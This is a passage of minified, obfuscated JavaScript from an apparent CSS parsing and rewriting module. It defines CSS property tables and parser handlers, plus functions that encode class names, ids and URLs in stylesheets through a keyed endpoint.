),'padding-inline':fv(0x5d6),'padding-inline-end':fv(0x32e),'padding-inline-start':fv(0x32e),'padding-left':fv(0x20b),'padding-right':fv(0x20b),'padding-top':fv(0x20b),'page':fv(0xf69),'page-break-after':fv(0xa63),'page-break-before':fv(0xa63),'page-break-inside':fv(0x646),'paint-order':fv(0xc43),'perspective':fv(0x7bd),'perspective-origin':fv(0xf48),'place-content':fv(0x7a7),'place-items':fv(0xc02),'place-self':fv(0x223),'pointer-events':fv(0x42c),'position':fv(0x573),'position-anchor':fv(0x1076),'position-area':fv(0x796),'position-try':fv(0x9d5),'position-try-fallbacks':fv(0xce2),'position-try-order':fv(0x916),'position-visibility':fv(0x578),'print-color-adjust':fv(0x894),'quotes':fv(0xf03),'r':fv(0x20b),'resize':fv(0x495),'right':fv(0xfe8),'rotate':fv(0x5d4),'row-gap':fv(0x623),'ruby-align':fv(0x41a),'ruby-merge':fv(0x876),'ruby-position':fv(0x8c1),'rx':fv(0x20b),'ry':fv(0x20b),'scale':fv(0xb5b),'scrollbar-color':fv(0x873),'scrollbar-gutter':fv(0x1054),'scrollbar-width':fv(0xa31),'scroll-behavior':fv(0x73e),'scroll-margin':fv(0x1072),'scroll-margin-block':fv(0xa8d),'scroll-margin-block-start':fv(0x9c6),'scroll-margin-block-end':fv(0x9c6),'scroll-margin-bottom':fv(0x9c6),'scroll-margin-inline':fv(0xa8d),'scroll-margin-inline-start':fv(0x9c6),'scroll-margin-inline-end':fv(0x9c6),'scroll-margin-left':fv(0x9c6),'scroll-margin-right':fv(0x9c6),'scroll-margin-top':fv(0x9c6),'scroll-padding':fv(0xcee),'scroll-padding-block':fv(0xc07),'scroll-padding-block-start':fv(0x104c),'scroll-padding-block-end':fv(0x104c),'scroll-padding-bottom':fv(0x104c),'scroll-padding-inline':fv(0xc07),'scroll-padding-inline-start':fv(0x104c),'scroll-padding-inline-end':fv(0x104c),'scroll-padding-left':fv(0x104c),'scroll-padding-right':fv(0x104c),'scroll-padding-top':fv(0x104c),'scroll-snap-align':fv(0x6b6),'scroll-snap-coordinate':fv(0x8fc),'scroll-snap-destination':fv(0xf48),'scroll-snap-points-x':fv(0x63e),'scroll-snap-points-y':fv(0x63e),'scroll-snap-stop':fv(0x7b4),'scroll-snap-type':fv(0x7a9),'scroll-snap-type-x':fv(0x4ec),'scroll-snap-type-y':fv(0x4ec),'scroll-timeline':fv(0xe8f),'scroll-timeline-axis':fv(0xdd3),'scroll-timeline-name':fv(0x105c),'shape-image-threshold':fv(0x388),'shape-margin':fv(0x1140),'shape-outside':fv(0x6bd),'shape-rendering':fv(0xae0),'stroke':fv(0xb0b),'stroke-dasharray':fv(0xefd),'stroke-dashoffset':fv(0x29f),'stroke-linecap':fv(0xa58),'stroke-linejoin':fv(0xfad),'stroke-miterlimit':fv(0x92e),'stroke-opacity':fv(0x3b7),'stroke-width':fv(0x29f),'tab-size':fv(0x1091),'table-layout':fv(0x56c),'text-align':fv(0xf85),'text-align-last':fv(0x7b8),'text-anchor':fv(0x30b),'text-combine-upright':fv(0x1117),'text-decoration':fv(0xcc4),'text-decoration-color':fv(0xfcc),'text-decoration-line':fv(0xa5c),'text-decoration-skip':fv(0xbc8),'text-decoration-skip-ink':fv(0xddb),'text-decoration-style':fv(0x398),'text-decoration-thickness':fv(0x49c),'text-emphasis':fv(0x9eb),'text-emphasis-color':fv(0xfcc),'text-emphasis-position':fv(0x5ee),'text-emphasis-style':fv(0xa66),'text-indent':fv(0xd30),'text-justify':fv(0xa18),'text-orientation':fv(0xb53),'text-overflow':fv(0x81c),'text-rendering':fv(0x987),'text-shadow':fv(0x81a),'text-size-adjust':fv(0x3bb),'text-spacing-trim':fv(0x572),'text-transform':fv(0xa49),'text-underline-offset':fv(0x241),'text-underline-position':fv(0xaaf),'text-wrap':fv(0xf0d),'text-wrap-mode':fv(0xc85),'text-wrap-style':fv(0x598),'timeline-scope':fv(0xcce),'top':fv(0xfe8),'touch-action':fv(0x347),'transform':fv(0x411),'transform-box':fv(0x1022),'transform-origin':fv(0x111e),'transform-style':fv(0x10c3),'transition':fv(0x71c),'transition-behavior':fv(0xcb6),'transition-delay':fv(0xf10),'transition-duration':fv(0xf10),'transition-property':fv(0x1098),'transition-timing-function':fv(0xb64),'translate':fv(0x102b),'unicode-bidi':fv(0x699),'user-select':fv(0x8f4),'vector-effect':fv(0xd23),'vertical-align':fv(0xd2e),'view-timeline':fv(0x350),'view-timeline-axis':fv(0xdd3),'view-timeline-inset':fv(0x1e9),'view-timeline-name':fv(0xcce),'view-transition-name':fv(0x4d6),'visibility':fv(0xcbf),'white-space':fv(0x9ef),'white-space-collapse':fv(0x8f2),'widows':fv(0xfab),'width':fv(0x260),'will-change':fv(0x968),'word-break':fv(0xc19),'word-spacing':fv(0xeda),'word-wrap':fv(0x9cf),'writing-mode':fv(0x5ad),'x':fv(0x20b),'y':fv(0x20b),'z-index':fv(0x110a),'zoom':fv(0xff2),'-moz-background-clip':fv(0x10f8),'-moz-border-radius-bottomleft':fv(0x1151),'-moz-border-radius-bottomright':fv(0x213),'-moz-border-radius-topleft':fv(0xdb2),'-moz-border-radius-topright':fv(0x213),'-moz-control-character-visibility':fv(0x5f4),'-moz-osx-font-smoothing':fv(0xbfb),'-moz-user-select':fv(0xc11),'-ms-flex-align':fv(0xe66),'-ms-flex-item-align':fv(0xf82),'-ms-flex-line-pack':fv(0x8b6),'-ms-flex-negative':fv(0xcdf),'-ms-flex-pack':fv(0xa78),'-ms-flex-order':fv(0xfab),'-ms-flex-positive':fv(0xacc),'-ms-flex-preferred-size':fv(0xd6f),'-ms-interpolation-mode':fv(0x66a),'-ms-grid-column-align':fv(0xe7b),'-ms-grid-row-align':fv(0xe7b),'-ms-hyphenate-limit-last':fv(0x638),'-webkit-background-clip':fv(0xfcd),'-webkit-column-break-after':fv(0xb06),'-webkit-column-break-before':fv(0xb06),'-webkit-column-break-inside':fv(0xb06),'-webkit-font-smoothing':fv(0x906),'-webkit-mask-box-image':fv(0x104b),'-webkit-print-color-adjust':fv(0x894),'-webkit-text-security':fv(0xb6f),'-webkit-user-drag':fv(0xc45),'-webkit-user-select':fv(0x683),'alignment-baseline':fv(0x781),'baseline-shift':fv(0xf40),'behavior':fv(0x491),'cue':fv(0xe3d),'cue-after':fv(0x82d),'cue-before':fv(0x82d),'glyph-orientation-horizontal':fv(0xa39),'glyph-orientation-vertical':fv(0xa39),'kerning':fv(0x2d0),'pause':fv(0xff0),'pause-after':fv(0x41d),'pause-before':fv(0x41d),'rest':fv(0x3d9),'rest-after':fv(0x41d),'rest-before':fv(0x41d),'src':fv(0x9c5),'speak':fv(0x949),'speak-as':fv(0x459),'unicode-range':fv(0x9bc),'voice-balance':fv(0xf4d),'voice-duration':fv(0x433),'voice-family':fv(0x481),'voice-pitch':fv(0xffa),'voice-range':fv(0xffa),'voice-rate':fv(0xf77),'voice-stress':fv(0xe59),'voice-volume':fv(0xd98),'white-space-trim':fv(0x80e)},'atrules':{'charset':{'prelude':fv(0x47c),'descriptors':null},'counter-style':{'prelude':fv(0xa57),'descriptors':{'additive-symbols':fv(0xef7),'fallback':fv(0xa57),'negative':fv(0xe79),'pad':fv(0xaef),'prefix':fv(0xdbd),'range':fv(0xa4e),'speak-as':fv(0xff4),'suffix':fv(0xdbd),'symbols':fv(0xc31),'system':fv(0x7d4)}},'document':{'prelude':fv(0x360),'descriptors':null},'font-palette-values':{'prelude':fv(0xbdc),'descriptors':{'base-palette':fv(0x253),'font-family':fv(0xc2d),'override-colors':fv(0xbbc)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':fv(0x8f9),'descent-override':fv(0x8f9),'font-display':fv(0xc4d),'font-family':fv(0x93d),'font-feature-settings':fv(0x7fe),'font-variation-settings':fv(0x875),'font-stretch':fv(0x1f8),'font-style':fv(0xc39),'font-weight':fv(0x22f),'line-gap-override':fv(0x8f9),'size-adjust':fv(0x620),'src':fv(0x9c5),'unicode-range':fv(0x9bc)}},'font-feature-values':{'prelude':fv(0xc2d),'descriptors':null},'import':{'prelude':fv(0x1ee),'descriptors':null},'keyframes':{'prelude':fv(0x544),'descriptors':null},'layer':{'prelude':fv(0x4a2),'descriptors':null},'media':{'prelude':fv(0x8b0),'descriptors':null},'namespace':{'prelude':fv(0x57e),'descriptors':null},'page':{'prelude':fv(0xe06),'descriptors':{'bleed':fv(0x9d0),'marks':fv(0x4f6),'page-orientation':fv(0x8fa),'size':fv(0xfa9)}},'position-try':{'prelude':fv(0xbdc),'descriptors':{'top':fv(0x851),'left':fv(0x5a6),'bottom':fv(0xb2a),'right':fv(0x994),'inset-block-start':fv(0xcbd),'inset-block-end':fv(0x84e),'inset-inline-start':fv(0xca0),'inset-inline-end':fv(0xd08),'inset-block':fv(0x857),'inset-inline':fv(0xb1e),'inset':fv(0xa01),'margin-top':fv(0x53f),'margin-left':fv(0x6c4),'margin-bottom':fv(0xe2e),'margin-right':fv(0xd26),'margin-block-start':fv(0x30c),'margin-block-end':fv(0xa38),'margin-inline-start':fv(0xd8b),'margin-inline-end':fv(0xc2e),'margin':fv(0xb66),'margin-block':fv(0x985),'margin-inline':fv(0xb82),'width':fv(0xd3e),'height':fv(0x64a),'min-width':fv(0x917),'min-height':fv(0x80b),'max-width':fv(0xcb4),'max-height':fv(0x2ba),'block-size':fv(0xfe9),'inline-size':fv(0xd5e),'min-block-size':fv(0xf11),'min-inline-size':fv(0xea4),'max-block-size':fv(0x28f),'max-inline-size':fv(0x95d),'align-self':fv(0x1fb),'justify-self':fv(0x5e9)}},'property':{'prelude':fv(0xfcf),'descriptors':{'syntax':fv(0x47c),'inherits':fv(0xf76),'initial-value':fv(0xe31)}},'scope':{'prelude':fv(0x2fb),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':fv(0xf49),'descriptors':null},'container':{'prelude':fv(0x557),'descriptors':null},'nest':{'prelude':fv(0x7a4),'descriptors':null}},'node':e2};function PP(dF){const bv=fv;switch(this[bv(0xc41)]){case e9:return this[bv(0x21c)]();case ev:return this[bv(0x3d3)]();case eE:return this[bv(0x8ba)](this[bv(0x918)],dF[bv(0xd71)]);case ef:return this[bv(0x6d1)](this[bv(0x918)],dF[bv(0xd71)]);case eJ:return this[bv(0xd1a)]();case eO:return this[bv(0xf1a)]();case eN:return this[bv(0xd47)]();case eK:return this[bv(0xdd5)]();case e7:return this[bv(0x20c)](this[bv(0xd8c)],this[bv(0xd3b)],bv(0x2e6))?this[bv(0x7f9)]():this[bv(0xe0e)](this[bv(0x918)],dF[bv(0xd71)]);case eF:return this[bv(0x7f9)]();case e6:return this[bv(0x2e4)](this[bv(0xd8c)],0x75)&&this[bv(0x2e4)](this[bv(0xd8c)]+0x1,0x2b)?this[bv(0x79d)]():this[bv(0x6c8)]();case eS:{const dS=this[bv(0xd02)](this[bv(0xd8c)]);if(0x2f===dS||0x2a===dS||0x2b===dS||0x2d===dS)return this[bv(0x3d3)]();0x23===dS&&this[bv(0x2d8)](bv(0xb35),this[bv(0xd8c)]+0x1);break;}}}const Pd={'getNode':PP},Pv={'onWhiteSpace':function(dF,dS){const bo=fv;null!==dS[bo(0xe37)]&&bo(0x2ad)!==dS[bo(0xe37)][bo(0x39c)]&&null!==dF&&bo(0x2ad)!==dF[bo(0x39c)]&&dS[bo(0x883)]({'type':bo(0x2ad),'loc':null,'name':'\x20'});},'getNode':function(){const bf=fv;switch(this[bf(0xc41)]){case ef:return this[bf(0x2d4)]();case e9:return this[bf(0xf5d)]();case eP:return this[bf(0x3bc)](0x1)===eP?this[bf(0xc6e)]():this[bf(0x541)]();case e6:return this[bf(0xe68)]();case eK:case eN:return this[bf(0xd47)]();case eO:0x2e===this[bf(0xd02)](this[bf(0xd8c)])&&this[bf(0x2d8)](bf(0x23a),this[bf(0xd8c)]+0x1);break;case eS:switch(this[bf(0xd02)](this[bf(0xd8c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[bf(0x2ad)]();case 0x2e:return this[bf(0xce8)]();case 0x2a:case 0x7c:return this[bf(0xe68)]();case 0x23:return this[bf(0xf5d)]();case 0x26:return this[bf(0x67f)]();}}}};function Pf(dF){const bM=fv;return null!==dF&&bM(0x3d3)===dF[bM(0x39c)]&&('-'===dF[bM(0x977)][dF[bM(0x977)][bM(0xa82)]-0x1]||'+'===dF[bM(0x977)][dF[bM(0x977)][bM(0xa82)]-0x1]);}const PM={'getNode':PP,'onWhiteSpace'(dF,dS){const bE=fv;Pf(dF)&&(dF[bE(0x977)]='\x20'+dF[bE(0x977)]),Pf(dS[bE(0xe37)])&&(dS[bE(0xe37)][bE(0x977)]+='\x20');},'expression':function(){const bA=fv;return this[bA(0x562)](this[bA(0xa69)](null,!0x1));},'var':function(){const bz=fv,dF=this[bz(0x592)]();if(this[bz(0x1107)](),dF[bz(0x883)](this[bz(0x6c8)]()),this[bz(0x1107)](),this[bz(0xc41)]===ev){dF[bz(0x883)](this[bz(0x3d3)]());const dS=this[bz(0xc92)],dK=this[bz(0x548)]?this[bz(0x92f)](null):this[bz(0xa69)](this[bz(0x5a0)],!0x1);if(bz(0x92f)===dK[bz(0x39c)]&&dK[bz(0x96c)][bz(0xd4a)]){for(let dN=dS-this[bz(0xc92)];dN<=0x0;dN++)if(this[bz(0x3bc)](dN)===eG){dK[bz(0x96c)][bz(0xbbd)]({'type':bz(0x475),'loc':null,'value':'\x20'});break;}}dF[bz(0x883)](dK);}return dF;}},PE=new Set([fv(0x2eb),fv(0x67c),fv(0xd7e),'or']),PA={'parse':{'prelude'(){const bH=fv,dF=this[bH(0x592)]();if(this[bH(0xc41)]===e6){const dS=this[bH(0x10ef)](this[bH(0xd8c)],this[bH(0xd3b)]);PE[bH(0x1fa)](dS[bH(0xe1e)]())||dF[bH(0x883)](this[bH(0x6c8)]());}return dF[bH(0x883)](this[bH(0xa8f)](bH(0x340))),dF;},'block'(dF=!0x1){const bg=fv;return this[bg(0x104d)](dF);}}},Pz={'parse':{'prelude':null,'block'(){const bb=fv;return this[bb(0x104d)](!0x0);}}};function PH(dF,dS){const by=fv;return this[by(0x501)](()=>{const bT=by;try{return dF[bT(0x38d)](this);}finally{this[bT(0x1107)](),this[bT(0x1161)](0x0)!==eA&&this[bT(0x2d8)]();}},dS||(()=>this[by(0xa69)](null,!0x0)));}const Pg={'layer'(){const bL=fv;this[bL(0x1107)]();const dF=this[bL(0x592)](),dS=PH[bL(0x38d)](this,this[bL(0x9b8)]);return bL(0xa69)===dS[bL(0x39c)]&&''===dS[bL(0x977)]||dF[bL(0x883)](dS),dF;},'supports'(){const bI=fv;this[bI(0x1107)]();const dF=this[bI(0x592)](),dS=PH[bI(0x38d)](this,this[bI(0x394)],()=>PH[bI(0x38d)](this,()=>this[bI(0xa8f)](bI(0x4bc))));return bI(0xa69)===dS[bI(0x39c)]&&''===dS[bI(0x977)]||dF[bI(0x883)](dS),dF;}},Pb={'container':PA,'font-face':Pz,'import':{'parse':{'prelude'(){const br=fv,dF=this[br(0x592)]();switch(this[br(0xc41)]){case eJ:dF[br(0x883)](this[br(0xd1a)]());break;case eF:case e7:dF[br(0x883)](this[br(0x7f9)]());break;default:this[br(0x2d8)](br(0xbdb));}return this[br(0x1107)](),this[br(0xc41)]===e6&&this[br(0x20c)](this[br(0xd8c)],this[br(0xd3b)],br(0xb61))?dF[br(0x883)](this[br(0x6c8)]()):this[br(0xc41)]===e7&&this[br(0x20c)](this[br(0xd8c)],this[br(0xd3b)],br(0x1002))&&dF[br(0x883)](this[br(0xe0e)](null,Pg)),this[br(0x1107)](),this[br(0xc41)]===e7&&this[br(0x20c)](this[br(0xd8c)],this[br(0xd3b)],br(0x4e2))&&dF[br(0x883)](this[br(0xe0e)](null,Pg)),this[br(0x1161)](0x0)!==e6&&this[br(0x1161)](0x0)!==eE||dF[br(0x883)](this[br(0x69c)]()),dF;},'block':null}},'layer':{'parse':{'prelude'(){const bD=fv;return this[bD(0x562)](this[bD(0x80f)]());},'block'(){const ba=fv;return this[ba(0x104d)](!0x1);}}},'media':{'parse':{'prelude'(){const bi=fv;return this[bi(0x562)](this[bi(0x69c)]());},'block'(dF=!0x1){const bc=fv;return this[bc(0x104d)](dF);}}},'nest':{'parse':{'prelude'(){const bV=fv;return this[bV(0x562)](this[bV(0x7a0)]());},'block'(){const bW=fv;return this[bW(0x104d)](!0x0);}}},'page':{'parse':{'prelude'(){const bq=fv;return this[bq(0x562)](this[bq(0x7a0)]());},'block'(){const bs=fv;return this[bs(0x104d)](!0x0);}}},'scope':{'parse':{'prelude'(){const bh=fv;return this[bh(0x562)](this[bh(0x4aa)]());},'block'(dF=!0x1){const bx=fv;return this[bx(0x104d)](dF);}}},'starting-style':{'parse':{'prelude':null,'block'(dF=!0x1){const bB=fv;return this[bB(0x104d)](dF);}}},'supports':{'parse':{'prelude'(){const bj=fv;return this[bj(0x562)](this[bj(0xa8f)](bj(0x4bc)));},'block'(dF=!0x1){const bt=fv;return this[bt(0x104d)](dF);}}}},Py={'parse'(){const bR=fv;return this[bR(0x562)](this[bR(0x7a0)]());}},PT={'parse'(){const bQ=fv;return this[bQ(0x562)](this[bQ(0x764)]());}},PL={'parse'(){const bZ=fv;return this[bZ(0x562)](this[bZ(0x6c8)]());}},PI={'parse':function(){const bn=fv,dF=this[bn(0x592)]();this[bn(0x1107)]();dS:for(;!this[bn(0xc81)];){switch(this[bn(0xc41)]){case e6:dF[bn(0x883)](this[bn(0x6c8)]());break;case eJ:dF[bn(0x883)](this[bn(0xd1a)]());break;case ev:dF[bn(0x883)](this[bn(0x3d3)]());break;case eA:break dS;default:this[bn(0x2d8)](bn(0xd27));}this[bn(0x1107)]();}return dF;}},PD={'parse'(){const bY=fv;return this[bY(0x562)](this[bY(0x6c2)]());}},PV={'dir':PL,'has':Py,'lang':PI,'matches':Py,'is':Py,'-moz-any':Py,'-webkit-any':Py,'where':Py,'not':Py,'nth-child':PD,'nth-last-child':PD,'nth-last-of-type':PD,'nth-of-type':PD,'slotted':PT,'host':PT,'host-context':PT},PW=(dF=>Kq(KW({},dF)))({...Pk,'parseContext':{'default':fv(0xfb9),'stylesheet':fv(0xfb9),'atrule':fv(0xa4d),'atrulePrelude'(dF){const bU=fv;return this[bU(0xeaf)](dF[bU(0xe7d)]?String(dF[bU(0xe7d)]):null);},'mediaQueryList':fv(0x69c),'mediaQuery':fv(0xccf),'condition'(dF){const bC=fv;return this[bC(0xa8f)](dF[bC(0xc9a)]);},'rule':fv(0xcf6),'selectorList':fv(0x7a0),'selector':fv(0x764),'block'(){const bm=fv;return this[bm(0x104d)](!0x0);},'declarationList':fv(0x10b4),'declaration':fv(0x394),'value':fv(0x92f)},'features':{'supports':{'selector'(){const bp=fv;return this[bp(0x764)]();}},'container':{'style'(){const bX=fv;return this[bX(0x394)]();}}},'scope':e3,'atrule':Pb,'pseudo':PV,'node':e4,'node':e2}),{tokenize:Pq,parse:Ph,generate:Px,lexer:PB,createLexer:Pj,walk:PR,find:PQ,findLast:PZ,findAll:PY,toPlainObject:PU,fromPlainObject:PC,fork:Pm}=PW;var Pp=J2(0x81),PX=J2(0x13a3),Pw=J2(0x2197),d0=J2(0x13e7);const d1=dF=>{const bw=fv;let {protectUrlContext:dS,stylesheet:dK,baseUrl:dN='',key:dO,endpoint:dG=Pw['A'][bw(0xada)],idFilter:du,urlFilter:dk,attributeFilter:dP,tagNameFilter:dd,isPageLevel:dv=!0x1}=dF;return d9({'protectUrlContext':dS,'stylesheet':dK,'direction':bw(0x1001),'context':bw(0xeeb),'baseUrl':dN,'key':dO,'endpoint':dG,'idFilter':du,'urlFilter':dk,'attributeFilter':dP,'tagNameFilter':dd,'isPageLevel':dv});},d2=dF=>d9({'stylesheet':dF,'direction':fv(0x32b),'context':fv(0xeeb)}),d3=dF=>{const y0=fv;let {protectUrlContext:dS,selector:dK,key:dN,idFilter:dO,attributeFilter:dG,tagNameFilter:du}=dF;return d9({'protectUrlContext':dS,'stylesheet':dK,'direction':y0(0x1001),'context':y0(0xfdb),'baseUrl':'','key':dN,'idFilter':dO,'attributeFilter':dG,'tagNameFilter':du});},d4=dF=>{const y1=fv;let {protectUrlContext:dS,style:dK,baseUrl:dN='',key:dO,endpoint:dG=Pw['A'][y1(0xada)],idFilter:du,urlFilter:dk,attributeFilter:dP}=dF,dd=d9({'protectUrlContext':dS,'stylesheet':dK,'direction':y1(0x1001),'context':y1(0xe83),'baseUrl':dN,'key':dO,'endpoint':dG,'idFilter':du,'urlFilter':dk,'attributeFilter':dP});return dK[y1(0xe39)](';')&&!dd[y1(0xe39)](';')&&(dd+=';'),dd;},d5=dF=>{const y2=fv;let dS=d9({'stylesheet':dF,'direction':y2(0x32b),'context':y2(0xe83)});return dF[y2(0xe39)](';')&&!dS[y2(0xe39)](';')&&(dS+=';'),dS;},d6=dF=>{const y3=fv;let {protectUrlContext:dS,value:dK,baseUrl:dN='',key:dO,endpoint:dG=Pw['A'][y3(0xada)],idFilter:du,urlFilter:dk,attributeFilter:dP}=dF;return d9({'protectUrlContext':dS,'stylesheet':dK,'context':y3(0x977),'direction':y3(0x1001),'baseUrl':dN,'key':dO,'endpoint':dG,'idFilter':du,'urlFilter':dk,'attributeFilter':dP});},d7=dF=>d9({'stylesheet':dF,'direction':fv(0x32b),'context':fv(0x977)});function d8(dF,dS,dK){const y4=fv,dN=PX['z1'][y4(0xa82)];if('*='===dF){const dO=dK(dS);dS=(0x0,PX['_'])(dO)?dO[y4(0xce0)](dN+0x4):dO;}else{if('$='===dF){const dG=dK(dS);dS=(0x0,PX['_'])(dG)?dG[y4(0xce0)](dN+0x4):dG;}else dS=dK(dS);}return dS;}function d9(dF){const y5=fv,{stylesheet:dS,context:dK}=dF;let dN,dO,dG,du;if(y5(0x1001)===dF[y5(0x91d)]){const {protectUrlContext:dd,baseUrl:dv,key:df,endpoint:dM=Pw['A'][y5(0xada)],isPageLevel:dE}=dF;dN=dA=>dF[y5(0x626)]&&!dF[y5(0x626)](dA)?dA:(0x0,PX['md'])(dA[y5(0x267)]('\x5c')[y5(0xe19)](''),df),dO=function(dA){const y6=y5;let dz=arguments[y6(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Pp['MN'][y6(0x7f9)];return dA[y6(0x1016)]('{{')&&dA[y6(0xe39)]('}}')?dA:dA[y6(0x1016)]('.')&&!dA[y6(0x1016)]('./')&&!dA[y6(0x1016)](y6(0xdec))||dA[y6(0x1016)]('#')?d3({'protectUrlContext':dd,'selector':dA,'key':df,'idFilter':dF[y6(0x626)],'attributeFilter':dF[y6(0x47e)]}):dF[y6(0x418)]&&!dF[y6(0x418)](dA)?dA:(dE&&dz===Pp['MN'][y6(0x833)]&&(dz=Pp['MN'][y6(0xeb3)]),(0x0,Pp['Wq'])({'protectUrlContext':dd,'url':dv?new URL(dA,dv)[y6(0xeb4)]:dA,'kind':dz,'key':df,'endpoint':dM}));},dG=dA=>dF[y5(0x47e)]&&!dF[y5(0x47e)](dA)?dA:y5(0x6ad)[y5(0x57a)]((0x0,PX['md'])(dA[y5(0xce0)](0x5))[y5(0xe1e)]()),du=dA=>dF[y5(0x982)]&&dF[y5(0x982)](dA)?y5(0x10e1)+(0x0,PX['md'])(dA[y5(0xe1e)]()):dA;}else y5(0x32b)===dF[y5(0x91d)]?(dN=dA=>(0x0,PX['_'])(dA)?(0x0,PX['ks'])(dA):dA,dO=dA=>(0x0,Pp['EW'])(dA)?(0x0,Pp['sH'])(dA)[y5(0xdb8)]:dA,dG=dA=>(0x0,PX['_'])(dA[y5(0xce0)](0x5))?y5(0x6ad)+(0x0,PX['ks'])(dA[y5(0xce0)](0x5)[y5(0xe1e)]()):dA,du=dA=>dA[y5(0x1016)](y5(0x10e1))&&(0x0,PX['_'])(dA[y5(0xce0)](0x3))?(0x0,PX['ks'])(dA[y5(0xce0)](0x3)):dA):y5(0x852)===dF[y5(0x91d)]&&(dN=dA=>dA,dO=dA=>{const y7=y5;try{return new URL(dA,dF[y7(0xafc)])[y7(0xeb4)];}catch(dz){return dA;}},dG=dA=>dA,du=dA=>dA);const dk=[],dP=Ph(dS,{'context':dK});return PR(dP,{'enter'(dA){const y8=y5;var dz,dH,dg,db,dy,dT,dL;dk[y8(0x883)](dA);const dI=dk[y8(0xa82)]>=0x3&&y8(0x321)===dk[dk[y8(0xa82)]-0x3][y8(0xdfa)];if(y8(0xf5d)===dA[y8(0x39c)])dA[y8(0xdfa)]=dN(dA[y8(0xdfa)]);else{if(y8(0xce8)===dA[y8(0x39c)])dA[y8(0xdfa)]=dN(dA[y8(0xdfa)]);else{if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&dA[y8(0xdfa)][y8(0xdfa)][y8(0x1016)](y8(0x6ad)))dA[y8(0xdfa)][y8(0xdfa)]=dG(dA[y8(0xdfa)][y8(0xdfa)]);else{if(y8(0x2d4)!==dA[y8(0x39c)]||y8(0x6c8)!==dA[y8(0xdfa)][y8(0x39c)]||'id'!==dA[y8(0xdfa)][y8(0xdfa)]&&y8(0x8bd)!==dA[y8(0xdfa)][y8(0xdfa)]&&y8(0xdb6)!==dA[y8(0xdfa)][y8(0xdfa)]||y8(0xd1a)!==(null===(dz=dA[y8(0x977)])||void 0x0===dz?void 0x0:dz[y8(0x39c)])){if(y8(0x2d4)!==dA[y8(0x39c)]||y8(0x6c8)!==dA[y8(0xdfa)][y8(0x39c)]||y8(0xe49)!==dA[y8(0xdfa)][y8(0xdfa)]&&y8(0x407)!==dA[y8(0xdfa)][y8(0xdfa)]||y8(0xd1a)!==(null===(dH=dA[y8(0x977)])||void 0x0===dH?void 0x0:dH[y8(0x39c)])){if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&y8(0xb94)===dA[y8(0xdfa)][y8(0xdfa)]&&y8(0xd1a)===(null===(dg=dA[y8(0x977)])||void 0x0===dg?void 0x0:dg[y8(0x39c)])&&(dA[y8(0x977)][y8(0x977)][y8(0x102c)](y8(0xe49))||dA[y8(0x977)][y8(0x977)][y8(0x102c)](y8(0x407)))){if(y8(0x1001)===dF[y8(0x91d)]){const dD=(0x0,d0['e'])(dA[y8(0x977)][y8(0x977)]);dD!==dA[y8(0x977)][y8(0x977)]&&(dA[y8(0x977)][y8(0x977)]=dA[y8(0x977)][y8(0x977)]+',\x20'+dD);}else{if(y8(0x32b)===dF[y8(0x91d)]){const dV=(0x0,d0['H'])(dA[y8(0x977)][y8(0x977)]);dV!==dA[y8(0x977)][y8(0x977)]&&(dA[y8(0x977)][y8(0x977)]=dV);}}}else{if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&y8(0x1059)===dA[y8(0xdfa)][y8(0xdfa)]&&y8(0xd1a)===(null===(db=dA[y8(0x977)])||void 0x0===db?void 0x0:db[y8(0x39c)]))y8(0x1001)===dF[y8(0x91d)]?dA[y8(0x977)][y8(0x977)]=d8(dA[y8(0x1f0)],dA[y8(0x977)][y8(0x977)],dN):dA[y8(0x977)][y8(0x977)]=dN(dA[y8(0x977)][y8(0x977)]);else{if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&'id'===dA[y8(0xdfa)][y8(0xdfa)]&&y8(0x6c8)===(null===(dy=dA[y8(0x977)])||void 0x0===dy?void 0x0:dy[y8(0x39c)]))y8(0x1001)===dF[y8(0x91d)]?dA[y8(0x977)][y8(0xdfa)]=d8(dA[y8(0x1f0)],dA[y8(0x977)][y8(0xdfa)],dN):dA[y8(0x977)][y8(0xdfa)]=dN(dA[y8(0x977)][y8(0xdfa)]);else{if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&y8(0xdc8)===dA[y8(0xdfa)][y8(0xdfa)]&&y8(0x6c8)===(null===(dT=dA[y8(0x977)])||void 0x0===dT?void 0x0:dT[y8(0x39c)]))dF[y8(0x91d)],dA[y8(0xdfa)][y8(0xdfa)]=dN(dA[y8(0xdfa)][y8(0xdfa)]);else{if(y8(0x2d4)===dA[y8(0x39c)]&&y8(0x6c8)===dA[y8(0xdfa)][y8(0x39c)]&&y8(0x5fa)===dA[y8(0xdfa)][y8(0xdfa)]&&y8(0xd1a)===(null===(dL=dA[y8(0x977)])||void 0x0===dL?void 0x0:dL[y8(0x39c)]))y8(0x1001)===dF[y8(0x91d)]?dA[y8(0x977)][y8(0x977)]=d8(dA[y8(0x1f0)],dA[y8(0x977)][y8(0x977)],dN):dA[y8(0x977)][y8(0x977)]=dN(dA[y8(0x977)][y8(0x977)]);else{if(dI&&y8(0xd1a)===dA[y8(0x39c)])dA[y8(0x977)]=dO(dA[y8(0x977)],Pp['MN'][y8(0x833)]);else{if(y8(0x7f9)===dA[y8(0x39c)])dA[y8(0x977)]=dO(dA[y8(0x977)],dI?Pp['MN'][y8(0x833)]:Pp['MN'][y8(0x7f9)]);else{if(y8(0xcf6)===dA[y8(0x39c)])dA[y8(0xa94)][y8(0x96c)][y8(0xfb7)](dW=>{const y9=y8;y9(0xa69)===dW[y9(0x39c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[y9(0xf29)](dW[y9(0x977)])&&(dW[y9(0x977)]=d9({...dF,'stylesheet':dW[y9(0x977)],'context':y9(0xeeb)}));});else{if(y8(0xa69)===dA[y8(0x39c)]&&dA[y8(0x977)][y8(0x745)]()[y8(0x1016)](y8(0x2e6))&&dA[y8(0x977)][y8(0x745)]()[y8(0xe39)](')')){const 